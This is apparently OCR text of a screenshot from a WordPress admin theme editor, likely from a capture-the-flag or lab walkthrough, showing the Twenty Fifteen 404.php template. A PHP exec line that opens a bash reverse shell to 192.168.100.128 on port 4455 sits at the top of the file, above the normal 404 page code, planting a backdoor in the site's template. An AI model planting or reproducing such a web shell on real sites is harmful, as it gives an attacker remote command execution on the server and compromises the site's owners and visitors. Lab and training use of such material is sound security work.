 user's Blog! 7 0 + New
Howdy, Elliot Alderso
Help
Dashboard
Posts
Media
Pages
Comments
Appearance
Themes
Customize
Widgets
Menus
Header
Background
Editor
Plugins 2
Users
Tools
Settings
Collapse menu
WordPress 6.9 is available! Please update now.
Edit Themes
Twenty Fifteen: 404 Template (404.php)
Select theme to edit: Twenty Fifteen Selec
<?php
exec("/bin/bash -c 'bash -i >& /dev/tcp/192.168.100.128/4455 0>&1'");
?>
<?php
/**
* The template for displaying 404 pages (not found)
*
* @package WordPress
* @subpackage Twenty_Fifteen
* @since Twenty Fifteen 1.0
*/
get_header(); ?>
<div id="primary" class="content-area">
<main id="main" class="site-main" role="main">
<section class="error-404 not-found">
<header class="page-header">
<h1 class="page-title"><?php _e( 'Oops! That page can&rsquo;t be found.', 'twentyfifteen' ); ?></h1>
</header><!-- .page-header -->
<div class="page-content">
<p><?php _e( 'It looks like nothing was found at this location. Maybe try a search?', 'twentyfifteen' ); ?></p>
<?php get_search_form(); ?>
</div><!-- .page-content -->
Templates
404 Template
(404.php)
Archives
(archive.php)
author-bio.php
Comments
(comments.php)
content-link.php
content-none.php
content-page.php
content-search.php
content.php
Footer
(footer.php)
Theme Functions
(functions.php)
Header
(header.php)
Image Attachment Templa
(image.php)